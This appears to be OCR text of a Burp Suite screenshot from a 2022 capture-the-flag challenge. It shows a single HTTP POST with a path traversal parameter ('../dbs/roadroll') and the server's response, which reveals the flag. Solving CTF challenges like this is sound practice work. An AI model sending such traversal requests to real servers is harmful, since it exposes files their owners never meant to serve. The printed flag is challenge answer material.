 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?b=.&a=../dbs/roadroll HTTP/1.1
2 Host: 3.37.8.189:5580
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.37.8.189:5580
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Sep 2022 12:32:44 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 139
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 s:29:"cce2022{bddc6daba08e1d54f5279ee85446e8281f2d4d08cf30bcc7b6ae9f48dc58
f0f05b8d1e1277ffb8100653631c61c403c48c2d5d1f5f5f16e07ab266e7}
11 ";